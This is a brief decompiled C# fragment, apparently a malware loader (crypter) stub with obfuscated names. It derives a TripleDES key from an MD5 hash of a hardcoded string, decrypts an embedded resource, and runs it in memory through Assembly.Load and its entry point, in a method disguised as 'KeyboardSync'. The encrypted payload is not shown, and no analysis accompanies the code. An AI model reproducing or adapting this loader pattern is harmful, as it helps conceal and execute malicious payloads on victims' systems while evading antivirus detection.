 9 internal class Class1
10 {
11 public static byte[] fEYniQWO7cQhL9u3eQ5(byte[] SCLGbdnsouXvvitLCKI, string BVtVRCDEhp75JfaVD2R)
12 {
13 byte[] buffer = new MD5CryptoServiceProvider().ComputeHash(Encoding.ASCII.GetBytes(BVtVRCDEhp75JfaVD2R));
14 TripleDESCryptoServiceProvider provider2 = new TripleDESCryptoServiceProvider
15 {
16 Key = buffer,
17 Mode = CipherMode.ECB
18 };
19 return provider2.CreateDecryptor().TransformFinalBlock(SCLGbdnsouXvvitLCKI, 0, SCLGbdnsouXvvitLCKI.Length);
20 }
21
22 public static void KeyboardSync() // 入口点
23 {
24 Assembly.Load(fEYniQWO7cQhL9u3eQ5(Resources.MXLWM, "ONIOZLZLWNJTPUPLYMBFCGBQFIQDZVDGN")).EntryPoint.Invoke(null, null);
25 }
26 }
27 }